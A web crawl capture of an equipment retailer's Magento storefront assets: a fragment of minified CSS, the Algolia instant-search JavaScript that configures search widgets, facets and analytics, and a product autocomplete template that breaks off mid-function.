li{padding:0}.before_blog.footer li .post-item-wraper .post-image{width:100%}.block.newsletter .form.subscribe{max-width:280px;margin-bottom:2px;margin-top:1px}.footer-top .block.newsletter .field.newsletter input#newsletter{float:left;padding:4px 10px 4px 20px!important;height:25px;font-size:10px!important}.block.newsletter .field .control:before{font-size:10px;line-height:25px}.footer-top .block.newsletter .field.newsletter{width:calc(100% - 61px);float:left}.footer-top .block.newsletter .actions{float:left}footer-top .block.newsletter .actions button.action.subscribe.primary.sr-only{font-size:10px;padding:1px 10px;line-height:25px}.brand,.home-cat,.home2,.seo,.top2{margin-bottom:10px!important}.homepage .top2 .text,footer .before.footer p{font-size:10px;padding:5px 0}.before.footer h2,.seo h2{font-size:14px;margin:10px 0}footer .before.footer li{font-size:10px}.product.description p,.product.description ul li{font-size:14px!important;line-height:normal}.footer-middle ul li{font-size:9px}.brand{margin-bottom:0!important}.footer .footer-bottom img{height:50px}.footer-top ul li a{padding:3px 5px}.footer .footer-top .left a{margin:4px 8px 0 0;height:22px;font-size:10px;width:22px;line-height:15px;text-align:center;padding:3px 2px!important}.footer-top .block.newsletter .actions button.action.subscribe.primary.sr-only{padding:1px 8px;font-size:10px;line-height:24px;border-radius:0 3px 3px 0}.footer .footer-top .block.newsletter .field.newsletter input#newsletter{border-radius:3px 0 0 3px}.servicesDetailPage li{clear:both;display:block}.servicesDetailPage li>span{font-size:14px;width:calc(100% - 45px);display:inline-block;line-height:normal;vertical-align:middle}}@media only screen and (max-width:374px){.catalog-product-view.page-layout-1column .product-info-main{padding:0 15px}}@media (min-width:768px) and (max-width:1024px){.fotorama__fullscreen .fotorama__video-close{display:inline-block!important;opacity:1;visibility:visible;z-index:111;position:absolute;right:0;top:0;transform:unset;background-position:-107px -13px}.fotorama .fotorama__fullscreen-icon::before{font-size:0}.fotorama__fullscreen-icon:focus:after{box-shadow:unset}.fotorama__fullscreen .fotorama__zoom-in.fotorama__zoom-in--disabled,.fotorama__fullscreen .fotorama__zoom-out.fotorama__zoom-out--disabled{display:inline-block}}@media (min-width:768px) and (max-width:991px){.moved-add-to-links{display:block;margin-top:15px}.visible-sm,.visible-sm-block{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}.visible-sm-inline{display:inline!important}.visible-sm-inline-block{display:inline-block!important}.hidden-sm{display:none!important}.catalog-product-view .newsletter_content p br,.catalog-product-view .newsletter_sta .newsletter_content h2 br{display:none}body.catalog-product-view.page-layout-1column section.newsletter_sta{max-width:97%}}.fotorama-item.fotorama.fotorama--fullscreen .fotorama__wrap--toggle-arrows:not(.fotorama__wrap--video) .fotorama__video-close{display:block;opacity:1;visibility:visible;z-index:111;position:absolute;right:0;top:0;transform:unset}.fotorama .fotorama__fullscreen-icon::before{font-size:0}.fotorama__fullscreen-icon:focus:after{box-shadow:unset}.catalogsearch-advanced-result .search.results ol.products.list.items.product-items span.spe_pr{font-weight:600;font-size:16px;color:#c32847}.searchanise-result-index .snize-ac-results-content .snize-price-list span.snize-price.money,body .snize-ac-results .snize-price-list span.snize-price.snize-price-with-discount.money{color:#c32847;font-size:13px}

--- FILE ---
content_type: application/javascript
request_url: https://www.mattysequipment.com.au/static/frontend/Ghrix/MattysEquipment/en_US/Algolia_AlgoliaSearch/instantsearch.js
body_size: 7045
content:
define(
    [
            'jquery',
            'algoliaBundle',
            'Magento_Catalog/js/price-utils',
            'algoliaCommon',
            'algoliaInsights',
            'algoliaHooks'
    ],
    function ($, algoliaBundle, priceUtils) {
            $(function ($) {
					/** We have nothing to do here if instantsearch is not enabled **/
					if (typeof algoliaConfig === 'undefined' || !algoliaConfig.instant.enabled || !(algoliaConfig.isSearchPage || !algoliaConfig.autocomplete.enabled)) {
							return;
					}

					if ($(algoliaConfig.instant.selector).length <= 0) {
							throw '[Algolia] Invalid instant-search selector: ' + algoliaConfig.instant.selector;
					}

					if (algoliaConfig.autocomplete.enabled && $(algoliaConfig.instant.selector).find(algoliaConfig.autocomplete.selector).length > 0) {
							throw '[Algolia] You can\'t have a search input matching "' + algoliaConfig.autocomplete.selector +
							'" inside you instant selector "' + algoliaConfig.instant.selector + '"';
					}

					var findAutocomplete = algoliaConfig.autocomplete.enabled && $(algoliaConfig.instant.selector).find('#algolia-autocomplete-container').length > 0;
					if (findAutocomplete) {
							$(algoliaConfig.instant.selector).find('#algolia-autocomplete-container').remove();
					}

					/** BC of old hooks **/
					if (typeof algoliaHookBeforeInstantsearchInit === 'function') {
							algolia.registerHook('beforeInstantsearchInit', algoliaHookBeforeInstantsearchInit);
					}

					if (typeof algoliaHookBeforeWidgetInitialization === 'function') {
							algolia.registerHook('beforeWidgetInitialization', algoliaHookBeforeWidgetInitialization);
					}

					if (typeof algoliaHookBeforeInstantsearchStart === 'function') {
							algolia.registerHook('beforeInstantsearchStart', algoliaHookBeforeInstantsearchStart);
					}

					if (typeof algoliaHookAfterInstantsearchStart === 'function') {
							algolia.registerHook('afterInstantsearchStart', algoliaHookAfterInstantsearchStart);
					}

					/**
					 * Setup wrapper
					 *
					 * For templating is used Hogan library
					 * Docs: http://twitter.github.io/hogan.js/
					 **/
					var wrapperTemplate = algoliaBundle.Hogan.compile($('#instant_wrapper_template').html());
					var instant_selector = "#instant-search-bar";

					var div = document.createElement('div');
					$(div).addClass('algolia-instant-results-wrapper');

					$(algoliaConfig.instant.selector).addClass('algolia-instant-replaced-content');
					$(algoliaConfig.instant.selector).wrap(div);

					$('.algolia-instant-results-wrapper').append('<div class="algolia-instant-selector-results"></div>');
					$('.algolia-instant-selector-results').html(wrapperTemplate.render({
							second_bar:       algoliaConfig.instant.enabled,
							findAutocomplete: findAutocomplete,
							config:           algoliaConfig.instant,
							translations:     algoliaConfig.translations
					})).show();

					/**
					 * Initialise instant search
					 * For rendering instant search page is used Algolia's instantsearch.js library
					 * Docs: https://www.algolia.com/doc/api-reference/widgets/instantsearch/js/
					 **/

					var ruleContexts = ['magento_filters', '']; // Empty context to keep BC for already create rules in dashboard
					if (algoliaConfig.request.categoryId.length > 0) {
							ruleContexts.push('magento-category-' + algoliaConfig.request.categoryId);
					}

					if (algoliaConfig.request.landingPageId.length > 0) {
							ruleContexts.push('magento-landingpage-' + algoliaConfig.request.landingPageId);
					}

					var searchClient = algoliaBundle.algoliasearch(algoliaConfig.applicationId, algoliaConfig.apiKey);
					var indexName = algoliaConfig.indexName + '_products';
					var searchParameters = {
							hitsPerPage:  algoliaConfig.hitsPerPage,
							ruleContexts: ruleContexts
					};
					var instantsearchOptions = {
							searchClient:   searchClient,
							indexName:      indexName,
							routing:        window.routing,
					};

					if (algoliaConfig.request.path.length > 0 && window.location.hash.indexOf('categories.level0') === -1) {
							if (algoliaConfig.areCategoriesInFacets === false) {
									searchParameters['facetsRefinements'] = {};
									searchParameters['facetsRefinements']['categories.level' + algoliaConfig.request.level] = [algoliaConfig.request.path];
							}
					}

                    if (algoliaConfig.instant.isVisualMerchEnabled && algoliaConfig.isCategoryPage ) {
                        searchParameters.filters = `${algoliaConfig.instant.categoryPageIdAttribute}:"${algoliaConfig.request.path.replace(/"/g, '\\"')}"`;
                    }

                    instantsearchOptions = algolia.triggerHooks('beforeInstantsearchInit', instantsearchOptions, algoliaBundle);

                    var search = algoliaBundle.instantsearch(instantsearchOptions);

                    search.client.addAlgoliaAgent('Magento2 integration (' + algoliaConfig.extensionVersion + ')');

                    /** Prepare sorting indices data */
                    algoliaConfig.sortingIndices.unshift({
                            name:  indexName,
                            label: algoliaConfig.translations.relevance
                    });

                    /** Setup attributes for current refinements widget **/
                    var attributes = [];
                    $.each(algoliaConfig.facets, function (i, facet) {
                            var name = facet.attribute;

                            if (name === 'categories') {
                                    name = 'categories.level0';
                            }

                            if (name === 'price') {
                                    name = facet.attribute + algoliaConfig.priceKey
                            }

                            attributes.push({
                                    name:  name,
                                    label: facet.label ? facet.label : facet.attribute
                            });
                    });

                    var allWidgetConfiguration = {
                        infiniteHits: {},
                        hits        : {},
                        configure   : searchParameters,
                        custom      : [
                            /**
                             * Custom widget - this widget is used to refine results for search page or catalog page
                             * Docs: https://www.algolia.com/doc/guides/building-search-ui/widgets/create-your-own-widgets/js/
                             **/
                            {
                                getWidgetSearchParameters: function (searchParameters) {
                                    if (algoliaConfig.request.query.length > 0 && location.hash.length < 1) {
                                        return searchParameters.setQuery(algolia.htmlspecialcharsDecode(algoliaConfig.request.query))
                                    }
                                    return searchParameters;
                                },
                                init                     : function (data) {
                                    var page = data.helper.state.page;

                                    if (algoliaConfig.request.refinementKey.length > 0) {
                                        data.helper.toggleRefine(algoliaConfig.request.refinementKey, algoliaConfig.request.refinementValue);
                                    }

                                    if (algoliaConfig.isCategoryPage) {
                                        data.helper.addNumericRefinement('visibility_catalog', '=', 1);
                                    } else {
                                        data.helper.addNumericRefinement('visibility_search', '=', 1);
                                    }

                                    data.helper.setPage(page);
                                },
                                render                   : function (data) {
                                    if (!algoliaConfig.isSearchPage) {
                                        if (data.results.query.length === 0 && data.results.nbHits === 0) {
                                            $('.algolia-instant-replaced-content').show();
                                            $('.algolia-instant-selector-results').hide();
                                        } else {
                                            $('.algolia-instant-replaced-content').hide();
                                            $('.algolia-instant-selector-results').show();
                                        }
                                    }
                                }
                            },
                            /**
                             * Custom widget - Suggestions
                             * This widget renders suggestion queries which might be interesting for your customer
                             * Docs: https://www.algolia.com/doc/guides/building-search-ui/widgets/create-your-own-widgets/js/
                             **/
                            {
                                suggestions: [],
                                init       : function () {
                                    if (algoliaConfig.showSuggestionsOnNoResultsPage) {
                                        var $this = this;
                                        $.each(algoliaConfig.popularQueries.slice(0, Math.min(4, algoliaConfig.popularQueries.length)), function (i, query) {
                                            query = $('<div>').html(query).text(); //xss
                                            $this.suggestions.push('<a href="' + algoliaConfig.baseUrl + '/catalogsearch/result/?q=' + encodeURIComponent(query) + '">' + query + '</a>');
                                        });
                                    }
                                },
                                render     : function (data) {
                                    if (data.results.hits.length === 0) {
                                        var content = '<div class="no-results">';
                                        content += '<div><b>' + algoliaConfig.translations.noProducts + ' "' + $("<div>").text(data.results.query).html() + '</b>"</div>';
                                        content += '<div class="popular-searches">';

                                        if (algoliaConfig.showSuggestionsOnNoResultsPage && this.suggestions.length > 0) {
                                            content += '<div>' + algoliaConfig.translations.popularQueries + '</div>' + this.suggestions.join(', ');
                                        }

                                        content += '</div>';
                                        content += algoliaConfig.translations.or + ' <a href="' + algoliaConfig.baseUrl + '/catalogsearch/result/?q=__empty__">' + algoliaConfig.translations.seeAll + '</a>'

                                        content += '</div>';

                                        $('#instant-empty-results-container').html(content);
                                    } else {
                                        $('#instant-empty-results-container').html('');
                                    }
                                }
                            }
                        ],
                        /**
                         * stats
                         * Docs: https://www.algolia.com/doc/api-reference/widgets/stats/js/
                         **/
                        stats: {
                            container: '#algolia-stats',
                            templates: {
                                text: function (data) {
                                    var hoganTemplate = algoliaBundle.Hogan.compile($('#instant-stats-template').html());

                                    data.first = data.page * data.hitsPerPage + 1;
                                    data.last = Math.min(data.page * data.hitsPerPage + data.hitsPerPage, data.nbHits);
                                    data.seconds = data.processingTimeMS / 1000;
                                    data.translations = window.algoliaConfig.translations;
                                    const searchParams = new URLSearchParams(window.location.search);
                                    const searchQuery = searchParams.has("q") || '';
                                    if (searchQuery === '' && !algoliaConfig.isSearchPage) {
                                        $('.algolia-instant-replaced-content').show();
                                        $('.algolia-instant-selector-results').hide();
                                    } else {
                                        $('.algolia-instant-replaced-content').hide();
                                        $('.algolia-instant-selector-results').show();
                                    }
                                    return hoganTemplate.render(data)
                                }
                            }
                        },
                        /**
                         * sortBy
                         * Docs: https://www.algolia.com/doc/api-reference/widgets/sort-by/js/
                         **/
                        sortBy: {
                            container: '#algolia-sorts',
                            items    : algoliaConfig.sortingIndices.map(function (sortingIndice) {
                                return {
                                    label: sortingIndice.label,
                                    value: sortingIndice.name,
                                }
                            })
                        },
                        /**
                         * currentRefinements
                         * Widget displays all filters and refinements applied on query. It also let your customer to clear them one by one
                         * Docs: https://www.algolia.com/doc/api-reference/widgets/current-refinements/js/
                         **/
                        currentRefinements: {
                            container         : '#current-refinements',
                            // TODO: Remove this - it does nothing
                            templates         : {
                                item: $('#current-refinements-template').html()
                            },
                            includedAttributes: attributes.map(attribute => {
                                if (attribute.name.indexOf('categories') === -1
                                    || !algoliaConfig.isCategoryPage) // For category browse, requires a custom renderer to prevent removal of the root node from hierarchicalMenu widget
                                    return attribute.name;
                            }),

                            transformItems: items => {
                                return items
                                    // This filter is only applicable if categories facet is included as an attribute
                                    .filter(item => {
                                        return !algoliaConfig.isCategoryPage
                                            || item.refinements.filter(refinement => refinement.value !== algoliaConfig.request.path).length; // do not expose the category root
                                    })
                                    .map(item => {
                                        const attribute = attributes.filter(_attribute => {
                                            return item.attribute === _attribute.name
                                        })[0];
                                        if (!attribute) return item;
                                        item.label = attribute.label;
                                        item.refinements.forEach(function (refinement) {
                                            if (refinement.type !== 'hierarchical') return refinement;

                                            const levels = refinement.label.split(algoliaConfig.instant.categorySeparator);
                                            const lastLevel = levels[levels.length - 1];
                                            refinement.label = lastLevel;
                                        });
                                        return item;
                                    });
                            },
                        },

                        /*
                        * clearRefinements
                        * Widget displays a button that lets the user clean every refinement applied to the search. You can control which attributes are impacted by the button with the options.
                        * Docs: https://www.algolia.com/doc/api-reference/widgets/clear-refinements/js/
                        **/
                        clearRefinements: {
                            container         : '#clear-refinements',
                            templates         : {
                                resetLabel: algoliaConfig.translations.clearAll,
                            },
                            includedAttributes: attributes.map(function (attribute) {
                                if (!(algoliaConfig.isCategoryPage && attribute.name.indexOf('categories') > -1)) {
                                    return attribute.name;
                                }
                            }),
                            cssClasses        : {
                                button: ['action', 'primary']
                            },
                            transformItems    : function (items) {
                                return items.map(function (item) {
                                    var attribute = attributes.filter(function (_attribute) {
                                        return item.attribute === _attribute.name
                                    })[0];
                                    if (!attribute) return item;
                                    item.label = attribute.label;
                                    return item;
                                })
                            }
                        },

                        /*
                        * queryRuleCustomData
                        * The queryRuleCustomData widget displays custom data from Query Rules.
                        * Docs: https://www.algolia.com/doc/api-reference/widgets/query-rule-custom-data/js/
                        **/
                        queryRuleCustomData: {
                            container: '#algolia-banner',
                            templates: {
                                    default: '{{#items}} {{#banner}} {{{banner}}} {{/banner}} {{/items}}',
                            }
                        }
                    };

                    if (algoliaConfig.instant.isSearchBoxEnabled) {
                            /**
                             * searchBox
                             * Docs: https://www.algolia.com/doc/api-reference/widgets/search-box/js/
                             **/
                            allWidgetConfiguration.searchBox = {
                                    container:   instant_selector,
                                    placeholder: algoliaConfig.translations.searchFor,
                                    showSubmit:  false,
                                    queryHook:   function (inputValue, search) {
                                            if (algoliaConfig.isSearchPage && algoliaConfig.request.categoryId.length <= 0 && algoliaConfig.request.landingPageId.length <= 0) {
                                                $(".page-title-wrapper span.base").html(algoliaConfig.translations.searchTitle + ": '" + algolia.htmlspecialcharsDecode(inputValue) + "'");
                                            }
                                            return search(inputValue);
                                    }
                            }
                    }

                    if (algoliaConfig.instant.infiniteScrollEnabled === true) {
                            /**
                             * infiniteHits
                             * This widget renders all products into result page
                             * Docs: https://www.algolia.com/doc/api-reference/widgets/infinite-hits/js/
                             **/
                            allWidgetConfiguration.infiniteHits = {
                                    container:      '#instant-search-results-container',
                                    templates:      {
                                            empty:        '',
                                            item:         $('#instant-hit-template').html(),
                                            showMoreText: algoliaConfig.translations.showMore
                                    },
                                    cssClasses:     {
                                            loadPrevious: ['action', 'primary'],
                                            loadMore:     ['action', 'primary']
                                    },
                                    transformItems: function (items) {
                                            return items.map(function (item) {
                                                    item.__indexName = search.helper.lastResults.index;
                                                    item = transformHit(item, algoliaConfig.priceKey, search.helper);
                                                    // FIXME: transformHit is a global
                                                    item.isAddToCartEnabled = algoliaConfig.instant.isAddToCartEnabled;
                                                    return item;
                                            });
                                    },
                                    showPrevious:   true,
                                    escapeHits:     true
                            };

                            delete allWidgetConfiguration.hits;
                    } else {
                            /**
                             * hits
                             * This widget renders all products into result page
                             * Docs: https://www.algolia.com/doc/api-reference/widgets/hits/js/
                             **/
                            allWidgetConfiguration.hits = {
                                    container:      '#instant-search-results-container',
                                    templates:      {
                                            empty: '',
                                            item:  $('#instant-hit-template').html(),
                                    },
                                    transformItems: function (items, { results }) {
                                        if (results.nbPages <= 1 && algoliaConfig.instant.hidePagination === true){
                                            document.getElementById('instant-search-pagination-container').style.display = "none";
                                        }else{
                                            document.getElementById('instant-search-pagination-container').style.display = "block";
                                        }
                                        return items.map(function (item) {
                                                item.__indexName = search.helper.lastResults.index;
                                                item = transformHit(item, algoliaConfig.priceKey, search.helper);
                                                // FIXME: transformHit is a global
                                                item.isAddToCartEnabled = algoliaConfig.instant.isAddToCartEnabled;
                                                item.algoliaConfig = window.algoliaConfig;
                                                return item;
                                        })
                                    }
                            };

                            /**
                             * pagination
                             * Docs: https://www.algolia.com/doc/api-reference/widgets/pagination/js/
                             **/
                            allWidgetConfiguration.pagination = {
                                    container:    '#instant-search-pagination-container',
                                    showFirst:    false,
                                    showLast:     false,
                                    showNext:     true,
                                    showPrevious: true,
                                    totalPages:   1000,
                                    templates:    {
                                            previous: algoliaConfig.translations.previousPage,
                                            next:     algoliaConfig.translations.nextPage
                                    },
                            };

                            delete allWidgetConfiguration.infiniteHits;
                    }

                    /**
                     * Here are specified custom attributes widgets which require special code to run properly
                     * Custom widgets can be added to this object like [attribute]: function(facet, templates)
                     * Function must return an array [<widget name>: string, <widget options>: object]
                     **/
                    const customAttributeFacet = {
                            categories: function (facet, templates) {
                                    const hierarchical_levels = [];
                                    for (let l = 0; l < 10; l++) {
                                            hierarchical_levels.push('categories.level' + l.toString());
                                    }

                                    const hierarchicalMenuParams = {
                                        container         : facet.wrapper.appendChild(createISWidgetContainer(facet.attribute)),
                                        attributes        : hierarchical_levels,
                                        separator         : algoliaConfig.instant.categorySeparator,
                                        templates         : templates,
                                        showParentLevel   : true,
                                        limit             : algoliaConfig.maxValuesPerFacet,
                                        rootPath          : algoliaConfig.request.path,
                                        sortBy            : ['name:asc'],
                                        transformItems(items) {
                                            return (algoliaConfig.isCategoryPage)
                                                ? items.map(
                                                    item => {
                                                        return {
                                                            ...item,
                                                            categoryUrl: algoliaConfig.instant.isCategoryNavigationEnabled ? algoliaConfig.request.childCategories[item.value]['url'] : ''
                                                        };
                                                    }
                                                )
                                                : items;
                                        },
                                    };

                                    hierarchicalMenuParams.templates.item = '' +
                                        '<a class="{{cssClasses.link}} {{#isRefined}}{{cssClasses.link}}--selected{{/isRefined}}" href="{{categoryUrl}}">{{label}}' + ' ' +
                                        '<span class="{{cssClasses.count}}">{{#helpers.formatNumber}}{{count}}{{/helpers.formatNumber}}</span>' +
                                            '</a>';
                                    hierarchicalMenuParams.panelOptions = {
                                        templates: {
                                            header: '<div class="name">' + (facet.label ? facet.label : facet.attribute) + '</div>',
                                        },
                                        hidden   : function ({items}) {
                                            return !items.length;
                                        }
                                    };

                                    return ['hierarchicalMenu', hierarchicalMenuParams];
                            }
                    };

                    /** Add all facet widgets to instantsearch object **/
                    window.getFacetWidget = function (facet, templates) {
                            var panelOptions = {
                                    templates: {
                                            header: '<div class="name">'
                                                                    + (facet.label ? facet.label : facet.attribute)
                                                                    + '</div>',
                                    },
                                    hidden:    function (options) {
                                            if (options.results.nbPages <= 1 && algoliaConfig.instant.hidePagination === true){
                                                    document.getElementById('instant-search-pagination-container').style.display = "none";
                                            }else{
                                                document.getElementById('instant-search-pagination-container').style.display = "block";
                                            }
                                            if (!options.results) return true;
                                            switch (facet.type) {
                                                    case 'conjunctive':
                                                            var facetsNames = options.results.facets.map(function (f) {
                                                                    return f.name
                                                            });
                                                            return facetsNames.indexOf(facet.attribute) === -1;
                                                    case 'disjunctive':
                                                            var disjunctiveFacetsNames = options.results.disjunctiveFacets.map(function (f) {
                                                                    return f.name
                                                            });
                                                            return disjunctiveFacetsNames.indexOf(facet.attribute) === -1;
                                                    default:
                                                            return false;
                                            }
                                    }
                            };
                            if (facet.type === 'priceRanges') {
                                    delete templates.item;

                                    return ['rangeInput', {
                                            container:    facet.wrapper.appendChild(createISWidgetContainer(facet.attribute)),
                                            attribute:    facet.attribute,
                                            templates:    $.extend({
                                                    separatorText: algoliaConfig.translations.to,
                                                    submitText:    algoliaConfig.translations.go
                                            }, templates),
                                            cssClasses:   {
                                                    root: 'conjunctive'
                                            },
                                            panelOptions: panelOptions,
                                    }];
                            }

                            if (facet.type === 'conjunctive') {
                                    var refinementListOptions = {
                                            container:    facet.wrapper.appendChild(createISWidgetContainer(facet.attribute)),
                                            attribute:    facet.attribute,
                                            limit:        algoliaConfig.maxValuesPerFacet,
                                            operator:     'and',
                                            templates:    templates,
                                            sortBy:       ['count:desc', 'name:asc'],
                                            cssClasses:   {
                                                    root: 'conjunctive'
                                            },
                                            panelOptions: panelOptions
                                    };

                                    refinementListOptions = addSearchForFacetValues(facet, refinementListOptions);

                                    return ['refinementList', refinementListOptions];
                            }

                            if (facet.type === 'disjunctive') {
                                    var refinementListOptions = {
                                            container:    facet.wrapper.appendChild(createISWidgetContainer(facet.attribute)),
                                            attribute:    facet.attribute,
                                            limit:        algoliaConfig.maxValuesPerFacet,
                                            operator:     'or',
                                            templates:    templates,
                                            sortBy:       ['count:desc', 'name:asc'],
                                            panelOptions: panelOptions,
                                            cssClasses:   {
                                                    root: 'disjunctive'
                                            }
                                    };

                                    refinementListOptions = addSearchForFacetValues(facet, refinementListOptions);

                                    return ['refinementList', refinementListOptions];
                            }

                            if (facet.type === 'slider') {
                                    delete templates.item;

                                    return ['rangeSlider', {
                                            container:    facet.wrapper.appendChild(createISWidgetContainer(facet.attribute)),
                                            attribute:    facet.attribute,
                                            templates:    templates,
                                            pips:         false,
                                            panelOptions: panelOptions,
                                            tooltips:     {
                                                    format: function (formattedValue) {
                                                            return facet.attribute.match(/price/) === null ?
                                                                    parseInt(formattedValue) :
                                                                    priceUtils.formatPrice(formattedValue, algoliaConfig.priceFormat);
                                                    }
                                            }
                                    }];
                            }
                    };

                    var wrapper = document.getElementById('instant-search-facets-container');
                    $.each(algoliaConfig.facets, function (i, facet) {

                            if (facet.attribute.indexOf("price") !== -1)
                                    facet.attribute = facet.attribute + algoliaConfig.priceKey;

                            facet.wrapper = wrapper;

                            var templates = {
                                    item: $('#refinements-lists-item-template').html()
                            };

                            var widgetInfo = customAttributeFacet[facet.attribute] !== undefined ?
                                    customAttributeFacet[facet.attribute](facet, templates) :
                                    getFacetWidget(facet, templates);

                            var widgetType = widgetInfo[0],
                                    widgetConfig = widgetInfo[1];

                            if (typeof allWidgetConfiguration[widgetType] === 'undefined') {
                                    allWidgetConfiguration[widgetType] = [widgetConfig];
                            } else {
                                    allWidgetConfiguration[widgetType].push(widgetConfig);
                            }
                    });

                    if (algoliaConfig.analytics.enabled) {
                            if (typeof algoliaAnalyticsPushFunction !== 'function') {
                                    var algoliaAnalyticsPushFunction = function (formattedParameters, state, results) {
                                            var trackedUrl = '/catalogsearch/result/?q=' + state.query + '&' + formattedParameters + '&numberOfHits=' + results.nbHits;

                                            // Universal Analytics
                                            if (typeof window.ga !== 'undefined') {
                                                    window.ga('set', 'page', trackedUrl);
                                                    window.ga('send', 'pageView');
                                            }
                                    };
                            }

                            allWidgetConfiguration['analytics'] = {
                                    pushFunction:           algoliaAnalyticsPushFunction,
                                    delay:                  algoliaConfig.analytics.delay,
                                    triggerOnUIInteraction: algoliaConfig.analytics.triggerOnUiInteraction,
                                    pushInitialSearch:      algoliaConfig.analytics.pushInitialSearch
                            };
                    }

                    allWidgetConfiguration = algolia.triggerHooks('beforeWidgetInitialization', allWidgetConfiguration, algoliaBundle);

                    $.each(allWidgetConfiguration, function (widgetType, widgetConfig) {
                            if (Array.isArray(widgetConfig) === true) {
                                    $.each(widgetConfig, function (i, widgetConfig) {
                                            addWidget(search, widgetType, widgetConfig);
                                    });
                            } else {
                                    addWidget(search, widgetType, widgetConfig);
                            }
                    });

                    // Capture active redirect URL with IS facet params for add to cart from PLP
                    if (algoliaConfig.instant.isAddToCartEnabled) {
                        search.on('render', () => {
                            const cartForms = document.querySelectorAll('[data-role="tocart-form"]');
                            cartForms.forEach((form, i) => {
                                const ts = Date.now();
                                form.addEventListener('submit', e => {
                                    const url = `${algoliaConfig.request.url}${window.location.search}`;
                                    e.target.elements[algoliaConfig.instant.addToCartParams.redirectUrlParam].value = AlgoliaBase64.mageEncode(url);
                                })
                            });
                        });
                    }
		    
		    var isStarted = false;

                    function startInstantSearch() {
                            if (isStarted === true) {
                                    return;
                            }

                            search = algolia.triggerHooks('beforeInstantsearchStart', search, algoliaBundle);
                            search.start();
                            search = algolia.triggerHooks('afterInstantsearchStart', search, algoliaBundle);

                            isStarted = true;
                    }

                    /** Initialise searching **/
                    startInstantSearch();
            });

            function addWidget(search, type, config) {
                    if (type === 'custom') {
                            search.addWidgets([config]);
                            return;
                    }
                    var widget = algoliaBundle.instantsearch.widgets[type];
                    if (config.panelOptions) {
                            widget = algoliaBundle.instantsearch.widgets.panel(config.panelOptions)(widget);
                            delete config.panelOptions;
                    }
                    if(type === "rangeSlider" && config.attribute.indexOf("price.") < 0) {
            config.panelOptions = {
                hidden(options) {
                    return options.range.min === 0 && options.range.max === 0;
                },
            };
            widget = algoliaBundle.instantsearch.widgets.panel(config.panelOptions)(widget);
            delete config.panelOptions;
        }

                    search.addWidgets([widget(config)]);
            }

            function addSearchForFacetValues(facet, options) {
                    if (facet.searchable === '1') {
                            options.searchable = true;
                            options.searchableIsAlwaysActive = false;
                            options.searchablePlaceholder = algoliaConfig.translations.searchForFacetValuesPlaceholder;
                            options.templates = options.templates || {};
                            options.templates.searchableNoResults = '<div class="sffv-no-results">' + algoliaConfig.translations.noResults + '</div>';
                    }

                    return options;
            }
    }
);


--- FILE ---
content_type: application/javascript
request_url: https://www.mattysequipment.com.au/static/frontend/Ghrix/MattysEquipment/en_US/Algolia_AlgoliaSearch/internals/template/autocomplete/products.js
body_size: 1397
content:
define([], function () {
    return {

        ////////////////////
        //  Template API  //
        ////////////////////

        getNoResultHtml: function ({html}) {
            return html`<p>${algoliaConfig.translations.noResults}</p>`;
        },

        getHeaderHtml: function () {
            return "";
        },

        getItemHtml: function ({item, components, html}) {
            return html`<a class="algoliasearch-autocomplete-hit"
                           href="${item.__autocomplete_queryID != null ? item.urlForInsights : item.url}"
                           data-objectId="${item.objectID}"
                           data-position="${item.position}"
                           data-index="${item.__autocomplete_indexName}"
                           data-queryId="${item.__autocomplete_queryID}">
                <div class="thumb"><img src="${item.image_url || ''}" alt="${item.name || ''}"/></div>
                <div class="info">
                    <div class="product-name">
                        ${this.safeHighlight(components, item, "name")}
                    </div>
                    <div class="algoliasearch-autocomplete-category">
                        ${this.getColorHtml(item, components, html)}
                        ${this.getCategoriesHtml(item, components, html)}
                    </div>

                    ${this.getPricingHtml(item, html)}
                </div>
            </a>`;
        },

        getFooterHtml: function ({html, ...resultDetails}) {
            return html`<div id="autocomplete-products-footer">
                ${this.getFooterSearchLinks(html, resultDetails)}
            </div>`;
        },

        ////////////////////
        // Helper methods //
        ////////////////////

        getColorHtml: function(item, components, html) {
            const highlight = this.safeHighlight(components, item, "color");
            
            return highlight 
                ? html`<span class="color">color: ${highlight}</span>`
                : "";
        },

        getCategoriesHtml: function(item, components, html) {
            const highlight = this.safeHighlight(components, item, "categories_without_path", false);

            return highlight 
                ? html`<span>in ${highlight}</span>`
                : "";
        },

        getOriginalPriceHtml: (item, html, priceGroup) => {
            if (item['price'][algoliaConfig.currencyCode][priceGroup + '_original_formated'] == null) return "";

            return html`<span class="before_special"> ${item['price'][algoliaConfig.currencyCode][priceGroup + '_original_formated']} </span>`;
        },

        getTierPriceHtml: (item, html, priceGroup) => {
            if (item['price'][algoliaConfig.currencyCode][priceGroup + '_tier_formated'] == null) return "";

            return html`<span class="tier_price"> As low as <span class="tier_value">${item['price'][algoliaConfig.currencyCode][priceGroup + '_tier_formated']}</span></span>`;
        },

        getPricingHtml: function(item, html) {
            if (item['price'] == undefined) return "";

            const priceGroup =  algoliaConfig.priceGroup || 'default';
            
            //console.log(item['price'][algoliaConfig.currencyCode][priceGroup + '_formated']);
            
            var checkforzero = item['price'][algoliaConfig.currencyCode][priceGroup + '_formated'];
            
            if(checkforzero === "$0.00"){
                 return html `<div className="algoliasearch-autocomplete-price for-zero-price">
                <span className="after_special ${item['price'][algoliaConfig.currencyCode][priceGroup + '_original_formated'] != null ? 'promotion' : ''}">
                    Contact for Pricing
                </span>
                ${this.getOriginalPriceHtml(item, html, priceGroup)}

                ${this.getTierPriceHtml(item, html, priceGroup)}
                </div>`;
            }else{
                 return html `<div className="algoliasearch-autocomplete-price">
                <span className="after_special ${item['price'][algoliaConfig.currencyCode][priceGroup + '_original_formated'] != null ? 'promotion' : ''}">
                    
                    ${item['price'][algoliaConfig.currencyCode][priceGroup + '_formated']}
                    
                    
                </span>
                ${this.getOriginalPriceHtml(item, html, priceGroup)}

                ${this.getTierPriceHtml(item, html, priceGroup)}
            </div>`;
            }
            

           
        },

        getFooterSearchCategoryLinks: (html, resultDetails) => {
            if (resultDetails.allCategories == undefined || resultDetails.allCategories.length === 0) return "";

            return html ` ${algoliaConfig.translations.orIn}
                ${resultDetails.allCategories.map((list, index) =>
                    index === 0 ? html` <span><a href="${list.url}">${list.name}</a></span>` : html`, <span><a href="${list.url}">${list.name}</a></span>`
                )}
            `;
        },

        getFooterSearchLinks: function(html, resultDetails)  {
            if (resultDetails.nbHits === 0) return "";

            return html`${algoliaConfig.translations.seeIn} <span><a href="${resultDetails.allDepartmentsUrl}">${algoliaConfig.translations.allDepartments}</a></span> (${resultDetails.nbHits})
